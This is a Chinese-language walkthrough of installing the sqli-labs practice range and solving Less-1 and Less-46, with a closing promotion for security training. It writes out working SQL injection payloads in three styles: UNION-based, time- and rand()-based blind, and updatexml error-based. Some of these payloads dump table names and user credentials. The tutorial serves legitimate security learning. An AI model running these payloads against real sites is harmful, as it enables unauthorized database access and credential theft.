1.安装靶场

介绍:

SQLI,sql injection,我们称之为sql注入。何为sql,英文:Structured Query

Language,叫做结构化查询语言。常见的结构化数据库有MySQL,MS SQL

,Oracle以及Postgresql。Sql语言就是我们在管理数据库时用到的一种。在我们的应用系统使用sql语句进行管理应用数据库时,往往采用拼接的方式形成一条完整的数据库语言,而危险的是,在拼接sql语句的时候,我们可以改变sql语句。从而让数据执行我们想要执行的语句,这就是我们常说的sql注入。而Sqli-

labs是一个印度程序员写的,用来学习sql注入的一个游戏教程。

sqli-labs的相关下载:

https://github.com/Audi-1/sqli-labs

WEB环境搭建:

在安装靶场之前,我们还需要搭建web运行环境:可以直接使用phpstudy进行搭建,phpStudy是一个PHP调试环境的程序集成包。安装后一键启动即可运行web环境:[Windows版phpstudy下载

- 小皮面板(phpstudy) (xp.cn)](https://www.xp.cn/download.html "Windows版phpstudy下载

- 小皮面板(phpstudy) (xp.cn)")下载后安装即可。

安装好PHP study,并且打开apache,mysql环境。

将下载下来的网站源码解压到小皮www文件夹下



用文本编辑器打开路径 …\sqli-labs\sql-connections 下的 db-creds.inc ,然后修改密码为

root ,这里的密码要跟phpstudy里的php数据库的用户密码对上。

以上步骤完成后输入 localhost:端口号/sqli-labs-master/ 进入靶场,点击下方所指示的,初始化数据库

成功后显示如下:

创建靶场成功

2.Less-1闯关

观察靶场我们可以发现,它让我们输入一个id,输入id进行测试

既然我们可以输入一个id,那我们j就可以输入一些其他的语句,来获取更多的数据。

探析所注入的表的列数:

对于order by的用法,它可以为我们探查这个表到底有几列,例如:

select * from users order by 1;

注入一个order

by为5,即猜测表中有5列数据,他返回个错误,这下我们就知道了,他没有五列数据,我们就可以用二分法(100,50,25,12,6,3)来探查到底有几列数据,我们最终发现这个表有三列数据。

查库名

接下来就要用到联合查询union了。当我们查询所返回的列不与前面的数据的列相同时就会报错。列数相同时,数据就合并了

我们发现查了1,2,3,他就返回了1,2,3,当我们查询数据库名字database(),数据库版本version()的时候他也会显示。甚至你可以查出他所有的库名

?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+

查表名

?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+

查users表中的列名

?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name = 'users' --+

查users表中所有数据

?id=-1' union select 1,group_concat(username,0x3a,password),3 from users --+

3.Less-46闯关(盲注)



时间盲注payload

order by if(表达式,1,sleep(1))

表达式为true时,正常时间显示

表达式为false时,会延迟一段时间显示

将它看成一个三目运算符,如果结果正确就返回A,否则就返回B。如判断数据库名字的长度是否大于1,是否等于1.我们发现大于1的时候他正常跳转了,但是当他等于1的时候他就一直转圈圈

payload如下:

?sort=2 and if ((length(database())>1),1,sleep(5))--+

?sort=2 and if ((length(database())=1),1,sleep(5))--+

时间盲注可以帮助我们来判断,但是一直等待时间效率不高,所以推荐通过写个脚本来判断。



基于rand()的盲注(数字型)

rand() 函数可以产生随机数介于0和1之间的一个数

当给rand() 一个参数的时候,会将该参数作为一个随机种子,生成一个介于0-1之间的一个数,

种子固定,则生成的数固定

order by rand:这个不是分组,只是排序,rand()只是生成一个随机数,每次检索的结果排序会不同

order by rand(表达式)

当表达式true和false时,排序结果是不同的,所以就可以使用rand()函数进行盲注了。

order by rand(ascii(mid((select database()),1,1))>96)

?sort=rand(length(database())=8)

?sort=rand(ascii(substr(database(),1,1))=115)

?sort=rand(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101)

?sort=rand(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i')

?sort=rand(ascii(substr((select username from users limit 0,1), 1,1))=68)



4.Less-46闯关(报错注入)



进入关卡,发现提示我们(请将参数输入为SORT(带数值))

url输入sort = 1,出现了一张数据表,有ID字段,username字段,还有password字段。并且对id字段进行了排序,继续传参。

传参sort=2,发现对username字段进行了排序(mysql中的order by 函数排序相关联)

使用union联合注入尝试一下。由于显示的就有三个字段,我们也不用对他进行字段数测试了。直接三个字段,报错出(UNION和ORDER

BY的用法不正确),order by后面不能拼接联合查询union。

?sort=2 union select 1,2,3

使用报错注入来进行手工注入,payload如下:

判断库名: and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)--+

判断表名: and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1) --+

判断列名: and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1) --+

判断数据: and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)--+





网络安全工程师(白帽子)企业级学习路线

第一阶段:安全基础(入门)

第二阶段:Web渗透(初级网安工程师)

第三阶段:进阶部分(中级网络安全工程师)

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

学习资源分享

版权归原作者 教IT的小王A 所有, 如有侵权,请联系我们删除。